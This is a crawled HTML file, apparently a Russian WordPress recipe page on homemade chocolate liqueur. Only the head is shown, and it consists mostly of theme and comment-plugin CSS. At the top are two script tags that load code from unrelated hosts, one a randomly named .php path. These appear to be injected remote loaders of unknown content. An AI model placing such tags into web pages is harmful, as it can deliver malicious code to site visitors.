

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/likery-i-nastojki/shokoladnyj-liker-7-retseptov-v-domashnih-usloviyah.html
body_size: 47166
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
